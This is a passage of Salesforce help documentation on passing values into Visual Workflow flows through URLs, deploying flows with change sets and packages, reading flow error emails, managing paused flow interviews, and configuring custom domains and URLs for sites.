

Note: When you distribute a flow, don't pass a currency field value from a Salesforce record into a flow Currency variable with a URL parameter. When a currency field is referenced through a merge field (such as {!Account.AnnualRevenue}), the value includes the unit of currency's symbol (for example, \$). Flow variables of type Currency can accept only numeric values, so the flow fails at run time. Instead, pass the record's ID to a flow Text variable with a URL parameter. Then in the flow, use the ID to look up that record's value for the currency field.

**Example:** The following example is a flow URL that is used in a custom button on a case page layout. When a user clicks that button, the flow launches with the varID variable (of type Text) set to the case record's CaseNumber field value.

http://na1.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

The following example sets the varUserFirst and varUserLast variables (both of type Text) to the running user's FirstName and LastName field values.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

The following example is a flow URL that is used in a custom button on a contact page layout. When a user clicks that button, the flow launches and adds text values from the contact as items in the {!collNames} text collection variable.

http://na1.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

SEE ALSO:

[Set Flow Finish Behavior with a Flow URL](#page-4309-0) [Distribute Your Flow](#page-4306-1) [Troubleshoot Flow URLs](#page-4316-0)

## <span id="page-4309-0"></span>Set Flow Finish Behavior with a Flow URL

By default, when a flow interview that uses screens finishes, a new interview for that flow begins and the user is redirected to the first screen. If you want users to be redirected to another page within Salesforce when they click **Finish**, use the retURL parameter in the flow URL.

## Format

To redirect users to a specific page in Salesforce after they click **Finish**:



http://*instance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

where *page* name is the part of the URL that comes after http://instance.salesforce.com/.

## **Limitations**

- **•** You can't redirect flow users to a URL that's external to your Salesforce organization.
- **•** You can't use a flow variable as the value for the retURL parameter. If you want to use a flow variable to redirect a user, such as to a specific record, distribute the flow by using Visualforce.
- **•** retURL can cause nested top and side navigation bars to render on the destination page.

## Examples

The following flow URL redirects the user to the home tab for cases (http://na1.salesforce.com/500/o).

http://na1.salesforce.com/flow/Case\_Management?**retURL=500/o**

The following flow URL sets the varUserFirst and varUserLast variables (both of type Text) to the running user's FirstName and LastName field values. When the flow interview finishes, the user is redirected to http://na1.salesforce.com/home/home.jsp.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName} &varUserLast={!\$User.LastName}&**retURL=home/home.jsp**

SEE ALSO:

[Distribute Your Flow](#page-4306-1) [Troubleshoot Flow URLs](#page-4316-0) [Set Flow Variables with the Flow URL](#page-4307-0)

## Flows in Change Sets and Packages

Flows created in the Cloud Flow Designer can be included in change sets and packages. The recipient organization of either the change set or package must have Visual Workflow enabled.

## IN THIS SECTION:

#### [Considerations for Deploying Flows with Change Sets](#page-4310-0)

Before you use change sets to deploy a flow, understand the limits and unexpected behaviors that are related to component dependencies, deployment, and flow triggers.

## [Considerations for Deploying Flows with Packages](#page-4311-0)

Flows can be included in both managed and unmanaged packages. Before you deploy one, understand the limitations and behaviors of packages that contain flows.

## SEE ALSO:

[Considerations for Installed Flows](#page-4199-0) [Limits and Considerations for Visual Workflow](#page-4183-0) [Distribute Your Flow](#page-4306-1)

## <span id="page-4310-0"></span>Considerations for Deploying Flows with Change Sets

Before you use change sets to deploy a flow, understand the limits and unexpected behaviors that are related to component dependencies, deployment, and flow triggers.

#### **Component Dependencies**

- **•** If you plan to deploy a flow with change sets, consider limitations in migration support. Make sure your flows reference only fields and components that are available in change sets.
- **•** When you view the dependent components for the change set, the Component Dependencies page lists the dependencies for all versions of the flow. Add all interdependent components for the relevant flow version to the outbound change set.
- **•** If a component is referenced by the following flow elements, the Component Dependencies page doesn't display that component. To deploy the flow successfully, manually add those referenced components to the change set.
	- **–** Apex
	- **–** Email Alerts
	- **–** Post to Chatter
	- **–** Quick Actions
	- **–** Send Email
	- **–** Submit for Approval

For example, if you use an email alert, manually add the email template that is used by that email alert.

#### **Deployment**

- **•** You can include only one version of a flow in a change set.
- **•** An active flow in a change set is deployed to its destination as inactive. Activate the flow manually after deployment.
- If the flow has no active version when you upload the outbound change set, the latest inactive version is used.
- **•** Deploying or redeploying a flow with change sets creates a version of the flow in the destination organization.

#### **Flow Triggers**

Flow triggers aren't available in change sets.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

#### SEE ALSO:

[Change Sets Overview](#page-5032-0)

## <span id="page-4311-0"></span>Considerations for Deploying Flows with Packages

Flows can be included in both managed and unmanaged packages. Before you deploy one, understand the limitations and behaviors of packages that contain flows.

#### **Component Dependencies**

- **•** If you plan to deploy a flow with packages, consider limitations in migration support. Make sure your flows reference only packageable components and fields.
- **•** Referential integrity works the same for flows as it does for other packaged elements.
- **•** If any of the following elements are used in a flow, packageable components that they reference aren't included in the package automatically. To deploy the package successfully, manually add those referenced components to the package.
	- **–** Apex
	- **–** Email Alerts
	- **–** Post to Chatter
	- **–** Quick Actions
	- **–** Send Email
	- **–** Submit for Approval

For example, if you use an email alert, manually add the email template that is used by that email alert.

#### **Flow Status**

You can package only active flows. The active version of the flow is determined when you upload a package version. If none of the flow's versions are active, the upload fails.

#### **Updating Packages**

- **•** To update a managed package with a different flow version, activate that version and upload the package again. You don't need to add the newly activated version to the package. However, if you activate a flow version by mistake and upload the package, you'll distribute that flow version to everyone. Be sure to verify which version you really want to upload.
- **•** You can't include flows in package patches.

#### **Other Limitations**

- **•** If you register your namespace after you referenced a flow in a Visualforce page or Apex code, don't forget to add the namespace to the flow name. Otherwise, the package will fail to install.
- **•** If someone installs a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.
- **•** Flow triggers aren't packageable.

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** In a development organization, you can't delete a flow or flow version after you upload it to a released or beta managed package.

#### SEE ALSO:

[Considerations for Installed Flows](#page-4199-0) [Creating and Editing a Package](#page-5061-0)

# <span id="page-4312-1"></span>Why Did My Flow Interview Fail?

To troubleshoot a failed flow interview, use the flow fault email. You can also set up temporary Screen or Send Email elements to identify the problem.

#### IN THIS SECTION:

#### [Emails About Flow Errors](#page-4312-0)

Every time a flow interview fails, the admin who created the associated flow gets an email. The email includes the error message from the failure and details about every flow element that the interview executed.

#### [Limitations of Emails About Flow Errors \(Beta\)](#page-4313-0)

The email about errors in flow interviews has some limitations for Screen, Lookup, Create, and Subflow elements—as well as some general limitations.

#### [Add Temporary Elements to a Flow](#page-4314-0)

Add Screen or Send Email elements to the flow so you can check what the resources' values are at any given time. Once you've solved the problem, delete temporary Screen elements.

#### [Troubleshoot Flow URLs](#page-4316-0)

<span id="page-4312-0"></span>If you're distributing a flow and the custom button, custom link, or a direct flow URL isn't working as expected, verify the referenced flow. In addition, verify its variables if you're passing values into a flow from the URL.

## Emails About Flow Errors

Every time a flow interview fails, the admin who created the associated flow gets an email. The email includes the error message from the failure and details about every flow element that the interview executed.

Note: This release contains a beta version of the flow error email that is production quality but has [known limitations](#page-4313-0). You can provide feedback and suggestions for the flow error email on the [IdeaExchange](https://success.salesforce.com/ideaSearch).

If the interview failed at multiple elements, the admin recieves multiple emails, and the final email includes an error message for each failure. If a flow uses fault connectors, its interviews can fail at multiple elements.

```
Example:
```

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete
criteria.
```
## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
An error occurred at element Email_Alert_1.
Missing required input parameter: SObjectRowId.
```
[Limitations of Emails About Flow Errors \(Beta\)](#page-4313-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Why Did My Flow Interview Fail?](#page-4312-1)

## <span id="page-4313-0"></span>Limitations of Emails About Flow Errors (Beta)

The email about errors in flow interviews has some limitations for Screen, Lookup, Create, and Subflow elements—as well as some general limitations.

Note: This release contains a beta version of the flow error email that is production quality but has known limitations. You can provide feedback and suggestions for the flow error email on the [IdeaExchange](https://success.salesforce.com/ideaSearch).

#### **General**

- If the user who started the flow doesn't have a first name, null replaces the user's first name in the "How the Interview Started" section.
- Variable assignments display in this pattern: { ! variable } (prior value) = field/variable (new value). If the variable had no prior value, the parentheses display as empty. For example: {!varStatus} () = Status (Delivered)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** If you install a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.

#### **Screen elements**

Password fields display in plain text, just like if you reference a password field in a Display Text field.

#### **Lookup elements**

The email displays lookup elements as "query" elements. Record Lookup displays as Record Query, and Fast Lookup displays as Fast Query.

#### **Create elements**

**•** If you don't assign the created record's ID to a specific variable, the email displays the following line in the Result section of Record Create and Fast Create elements.

```
{lnull} = null
```
#### **Subflow elements**

- **•** The merge field annotation ({!variable} as opposed to just variable) is missing for variables in a referenced flow. For example, when an interview enters a subflow and gives details about the inputs, the subflow's variable is subVariable instead of {!subVariable}.
- **•** If the error occurs in a referenced flow, the email gets sent to the author of the master flow, but the subject references the name of the referenced flow.
- **•** If you see multiple "Entered flow *ReferencedFlowName* version *ReferencedFlowVersion*" messages with no "Exited *ReferencedFlowName* version *ReferencedFlowVersion*" messages in between them, the flow user

navigated backwards. To prevent this scenario, adjust the navigation options in the first screen of the referenced flow so that the user can't click **Previous**.

## SEE ALSO:

[Emails About Flow Errors](#page-4312-0) [Why Did My Flow Interview Fail?](#page-4312-1)

# <span id="page-4314-0"></span>Add Temporary Elements to a Flow

Add Screen or Send Email elements to the flow so you can check what the resources' values are at any given time. Once you've solved the problem, delete temporary Screen elements.

- **1.** Create a single text template that contains the values of all resources and the fault message.
- **2.** For each fault path, use the text template to configure one of the following elements.
	- **•** A Screen element that uses the text template in a Display Text Field. (Only if the flow's type supports Screen elements.)
	- **•** A Send Email element that uses the text template as the body and your email as the recipient.
	- **•** A Post to Chatter element that uses the text template as the message. Consider creating a Chatter group specifically for flow errors.
- **3.** Test the flow.
- Example: Here's a text template for the Calculate Discounts on Opportunities flow in the Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
After each element in the flow, add a temporary Post to Chatter element. Each Post to Chatter element is configured to use:

- **•** The text template as the post's message
- **•** The "Flow Troubleshooting" Chatter group as the post's target

Configure the Record Lookup and Record Update elements' fault connecters so that they route to the Post to Chatter elements.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:



This way, the flow posts to the Chatter group after the Record Lookup, Decision, Assignment, and Record Update elements are executed. Each post provides insight into the values of each resource throughout the flow. If the flow fails, the error is included in the Chatter posts.

After you identify and fix the problem with the flow, remove the temporary elements.

## SEE ALSO:

[Why Did My Flow Interview Fail?](#page-4312-1)

# <span id="page-4316-0"></span>Troubleshoot Flow URLs

If you're distributing a flow and the custom button, custom link, or a direct flow URL isn't working as expected, verify the referenced flow. In addition, verify its variables if you're passing values into a flow from the URL.

To make sure that the URL can find the right flow, verify that:

- **•** The flow that the URL references hasn't been deleted or deactivated.
- **•** The flow name is spelled and capitalized correctly. It must be an exact, case-sensitive match to the flow's Unique Name.

If your flow URL references a specific flow version, verify that the version hasn't been deleted or deactivated.

If you're using the URL to pass values into the flow and the URL can't access the variable, the parameter that references the variable is ignored.

To make sure that the URL can find the right flow variable, verify that each variable you're trying to pass values into:

- Is spelled and capitalized correctly. It must be an exact, case-sensitive match to the variable.
- **•** Allows input access. The variable's Input/Output Type must be set to "Input Only" or "Input and Output."
- **•** Hasn't been renamed in the flow.
- **•** Hasn't been removed from the flow.
- **•** Isn't an sObject variable or an sObject collection variable.

In addition, make sure the value that you're trying to pass into the variable is compatible with the variable's data type and is correctly formatted.

#### SEE ALSO:

<span id="page-4316-1"></span>[Set Flow Finish Behavior with a Flow URL](#page-4309-0) [Set Flow Variables with the Flow URL](#page-4307-0) [Why Did My Flow Interview Fail?](#page-4312-1)

# Flow Interviews

A flow interview is a running instance of a flow. A flow is an application built by your administrator that asks you for inputs and does something in Salesforce based on those inputs.

For example, a flow could provide a call script for customer support calls and use the information you provide to create a case. What the flow does with the information you provide is entirely up to your administrator.

When you run a flow interview, whether through a link, button, or tab, you're running a single instance of a flow. If the terminology is confusing, consider the difference between a record and an object. You create an account record, which is a single instance of the Account object that your administrator customized.



Note: Keep these tips in mind when you run a flow.

- **•** Don't use your browser's Back or Forward buttons to navigate through a flow. Doing so can result in inconsistent data between the flow and Salesforce.
- **•** A single flow can have up to 50 different versions. When you run a flow, you see the active version, but your admin could have a more recent version.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### IN THIS SECTION:

#### [Pause a Flow Interview](#page-4317-0)

If your administrator has configured a given flow to do so, you can pause its interviews. Pausing is useful, for example, when a call with a customer drops or the customer can't find their account number and plans to call you back.

#### [Resume a Flow Interview](#page-4318-0)

If you paused a flow interview, resume it after you have all the necessary information.

#### [Delete a Flow Interview](#page-4319-0)

If you paused a flow interview and don't plan to resume it, delete it. By removing unnecessary interviews, you make sure that your pending list includes only interviews that you still plan to act on.

#### <span id="page-4317-0"></span>SEE ALSO:

[Visual Workflow](#page-4181-0)

## Pause a Flow Interview

If your administrator has configured a given flow to do so, you can pause its interviews. Pausing is useful, for example, when a call with a customer drops or the customer can't find their account number and plans to call you back.

- **1.** In an open flow interview, click **Pause**.
- **2.** Explain why you had to pause the flow.

This step is optional, but it helps differentiate between the different flow interviews that you've paused, especially if you paused multiple interviews of the same flow. This explanation can be up to 255 characters long.

#### **3.** Click **OK**.

The flow interview is saved until you resume or delete it later. Any valid values that you entered before you paused are saved with the interview, so you don't have to reenter that information when you resume.

SEE ALSO:

[Flow Interviews](#page-4316-1) [Resume a Flow Interview](#page-4318-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To pause a flow interview:

**•** "Run Flows"

OR

Force.com Flow User field enabled on the user detail page

## <span id="page-4318-0"></span>Resume a Flow Interview

If you paused a flow interview, resume it after you have all the necessary information.

- Note: If you pause an interview and the associated flow is updated before you resume, the resumed interview doesn't use the updated flow. Instead, it uses the version of the flow that was active when you paused.
- **1.** Go to a place that lists all of your paused flow interviews.

Depending on your administrator's configurations, you can find all the flow interviews that you've paused in one of these places.

- **•** "Paused Flow Interviews" on the Home tab in the full Salesforce site
- **•** "Paused Flow Interviews" in the left navigation in Salesforce1

If you paused a flow interview and can't find the place where you're supposed to resume the interviews from, contact your administrator.

**2.** Resume the appropriate flow interview.

If you entered values before you paused, all valid values are restored to those fields when you resume. If you don't see something that you entered before you paused, that value was invalid and the flow didn't save it.

If you enter "Acme, Inc." for a field that only accepts numbers and then pause, that field is blank when you resume the flow interview.

Warning: Once you resume a flow interview, that interview is removed from your Paused Flow Interviews list. If you resume an interview and then change your mind, click **Pause**. If you close the interview before pausing, you can't resume the interview later.

SEE ALSO:

[Flow Interviews](#page-4316-1) [Pause a Flow Interview](#page-4317-0) [Delete a Flow Interview](#page-4319-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To resume a flow interview:

**•** "Run Flows" OR

> Force.com Flow User field enabled on the user detail page

# <span id="page-4319-0"></span>Delete a Flow Interview

If you paused a flow interview and don't plan to resume it, delete it. By removing unnecessary interviews, you make sure that your pending list includes only interviews that you still plan to act on.

**1.** Go to a place that lists all of your paused flow interviews.

Depending on your administrator's configurations, you can find all the flow interviews that you've paused in one of these places.

- **•** "Paused Flow Interviews" on the Home tab in the full Salesforce site
- **•** "Paused Flow Interviews" in the left navigation in Salesforce1

If you paused a flow interview and can't find the place where you're supposed to resume the interviews from, contact your administrator.

**2.** Delete the flow interview that's unnecessary.

SEE ALSO:

[Flow Interviews](#page-4316-1) [Resume a Flow Interview](#page-4318-0)

# Visual Workflow Terminology

The following terminology is used for Visual Workflow in Salesforce:

#### **Cloud Flow Designer**

Cloud-based application that lets administrators create a flow for use in Salesforce.

#### **Connector**

Connectors determine the available paths that a flow can take at run time.

#### **Element**

Each element represents an action that the flow can execute. Examples of such actions include reading or writing Salesforce data, displaying information and collecting data from flow users, executing business logic, or manipulating data.

#### **Flow**

A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

#### **Flow Interview**

A flow interview is a running instance of a flow.

#### **Master Flow**

A master flow is a flow that contains a subflow element. The term "master" is used to distinguish it from the flow that is referenced and called by the subflow element.

#### **Resource**

Each resource represents a value that you can reference throughout the flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To resume a flow interview:

- **•** "Run Flows"
	- OR

Force.com Flow User field enabled on the user detail page

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
#### **Subflow**

A subflow element references another flow, which it calls at run time. The flow that contains the subflow element is referred to as the master flow.

SEE ALSO:

[Cloud Flow Designer](#page-4201-0) [Visual Workflow](#page-4181-0)

# Customizing Workflow and Approval Settings

To use time-based workflow, allow users to respond to approval requests via email, or allow users to pause flow interviews, update your workflow and approval settings.

From the Workflow and Approvals Settings page, you can:

- **•** Set the Default Workflow User [for your organization](#page-4090-0)
- **•** [Enable your users to respond to approval requests via email](#page-4158-0)
- **•** Display the **Pause** [button on flow screens](#page-4306-0)

EDITIONS

Available in: Lightning Experience and Salesforce Classic

Approvals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Visual Workflow is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To edit workflow and approval settings:

**•** "Customize Application"

# Creating Websites

# Domain Management

# <span id="page-4321-0"></span>Domain Management Overview

The Domain Management page allows you to configure domains and their site associations with a high degree of flexibility.

Sites and domains can have a many-to-many relationship. Each domain can have up to 50 sites, and each site can be associated with up to 100 domains. For example, you might want to set up a single domain to host your Communities, Force.com, and Site.com sites. This simplifies your domain requirements. For Site.com sites, you might want to host them on the same domain as your Force.com sites because you can access Visualforce pages and have easier access to Apex code.

There are also reasons why you would have a site on more than one domain. For example, let's say you have a parent company with two distinct brands. Each brand has its own registered domain, but you want them both to point to the parent website. Because you can have a site exist on more than one domain, you can point both brand domains to a single parent website.

If you plan to host more than one site on a domain, you'll need to set up custom URLs for each site. Custom URLs are the way to uniquely distinguish the sites within that domain. Let's say you have a domain called www.ourdomain.com and you want to host two sites called siteone and sitetwo. You'll need to create custom URLs by associating ourdomain.com to each site using a custom path. This will result in two custom URLs: http://www.ourdomain.com/siteone and http://www.ourdomain.com/sitetwo. When a web user accesses the domain using one of the URLs, the custom path determines which site within the domain they see.

#### SEE ALSO:

[Adding a Domain](#page-4322-0) [Adding a Custom URL](#page-4323-0) [Managing Domains and Custom URLs](#page-4324-0) [Deleting a Domain](#page-4326-0) [Deleting Custom URLs](#page-4326-1)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To manage domains:

**•** You must have Site.com, Force.com Sites, or Communities enabled

# <span id="page-4322-0"></span>Adding a Domain

You can add domains and attach certificates using the Domain Management page in Setup.

When you add a domain, you also have the option of attaching a certificate and key for connection security. If you're going to use a certificate, make sure you've already added it using Certificate and Key Management before you try to attach it to your domain. Only CA-signed certificates are supported, and they must be 2048 bits in length. To support all domains that are hosted by sites in your organization, use a wildcard or Subject Alternative Name certificate.

Custom domains are supported only in non-sandbox instances. You can configure a custom domain in a sandbox instance and then migrate it to a production instance, but the custom domain is only active in production.

To add domains in your organization:

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** Click **Add a Domain**.
- **3.** Enter the Domain Name.
- **4.** Add a certificate if you have already set up a CA-signed certificate that supports this domain.
- **5.** Click **Save**. Alternatively, click **Save & New** to add multiple domains.

Before you switch the CNAME of your domain name to point to a new target name, ensure that the new target name exists in the DNS by using dig or nslookup. When you created your domain names affects the target of your CNAME:

- **•** Domain names that were added before Summer '13, typically need to have their CNAME adjusted to point to the fully qualified domain followed by . live.siteforce.com instead of to the organization's force.com sub-domain. For example, if your pre-Summer '13 domain is www.example.com, then the target of its CNAME will need to be www.example.com.live.siteforce.com instead of example.force.com before HTTPS will work.
- **•** Domain names that were added in or before Summer '13, don't have the 18-character organization ID in the CNAME target.
- **•** Domain names that were added in or after Summer '13, already point to the proper place for setting up HTTPS in a custom domain.
- **•** Domain names that were added in or after Winter '14, use a CNAME that points to the fully qualified domain followed by your organization's 18-character ID and

.live.siteforce.com. For example, if your domain name is www.example.com and your 18-character organization ID is 00dxx0000001ggxeay, then the target of its CNAME will need to be www.example.com.00dxx0000001ggxeay.live.siteforce.com.

#### SEE ALSO:

[Domain Management Overview](#page-4321-0) [Adding a Custom URL](#page-4323-0) [Managing Domains and Custom URLs](#page-4324-0) [Deleting a Domain](#page-4326-0) [Deleting Custom URLs](#page-4326-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To view domains:

**•** "View Setup and Configuration"

To add domains:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

To edit or delete domains:

**•** "Customize Application"

To associate certificates with a domain:

**•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.

# <span id="page-4323-0"></span>Adding a Custom URL

Once you've added domains to the Domain Management page, you can select your domain and site relationships by creating a custom URL. A custom URL consists of the domain and a custom path. The same path name can be used on more than one domain, but it can't be used more than once within the same domain. When adding a custom URL, the / is required and indicates the root. You can add an additional path after the /, but you must at least use the / to indicate the root. For example, if the domain name is https://oursite.com and the path is /products, the site URL is https://oursite.com/products. If you added the custom URL to the root, the URL would be https://oursite.com.

If you want to set a preferred custom URL for authenticated pages and emails that links back to the site or community, then select **Site Primary Custom URL**. This is only available on the root path for Force.com and Communities sites and not available at all on Site.com sites. For Chatter Communities, if you don't select a primary URL, then the first https custom domain in the site is used for authenticated pages and emails. If there is no custom https domain, then your Force.com domain is used.

To add a custom URL:

- **1.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**. Alternatively, enter *Domains* in the Quick Find box, select **Domains**, and click the domain name.
- **2.** Click **New Custom URL**.
- **3.** Enter a Domain name.
- **4.** Enter a Site name.
- **5.** Enter a unique path.
- **6.** Click **Save**. Alternatively, click **Save & New** to add multiple Custom URLs.
- Example: In the Custom URLs table, even though the domain name and path show in separate columns in the table, it is the combination that make up the actual URL.

#### SEE ALSO:

[Domain Management Overview](#page-4321-0) [Adding a Domain](#page-4322-0) [Managing Domains and Custom URLs](#page-4324-0) [Deleting a Domain](#page-4326-0) [Deleting Custom URLs](#page-4326-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

# <span id="page-4324-0"></span>Managing Domains and Custom URLs

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To view domains:

**•** "View Setup and Configuration"

To add domains:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

To edit or delete domains:

**•** "Customize Application"

To associate certificates with a domain:

**•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.

You can use Domain Management in Setup to manage all the certificates, custom URLs, and sites attached to a domain.

